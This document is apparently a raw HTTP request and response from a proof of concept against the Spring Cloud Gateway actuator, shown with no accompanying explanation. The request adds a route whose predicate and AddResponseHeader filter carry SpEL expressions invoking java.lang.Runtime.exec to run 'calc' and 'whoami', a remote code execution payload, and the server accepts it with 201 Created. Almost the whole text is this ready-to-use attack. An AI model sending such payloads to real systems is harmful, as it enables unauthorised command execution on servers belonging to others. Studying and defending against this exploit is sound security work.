 POST /actuator/gateway/routes/apiaddreqhea HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101 Firefox/108.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/json
Content-Length: 362
{
"id": "tests",
"predicate": [{
"name": "Path",
"args": {
"_genkey_0": "#{T(java.lang.Runtime).getRuntime().exec('calc')}"
}
}],
"filters": [{
"name": "AddResponseHeader",
"args": {
"name":"addHeaders",
"value": "#{T(java.lang.Runtime).getRuntime().exec('whoami')}"
}
}],
"uri": "http://localhost:9091",
"order": 0
}
HTTP/1.1 201 Created
Location: /routes/apiaddreqhea
content-length: 0
connection: close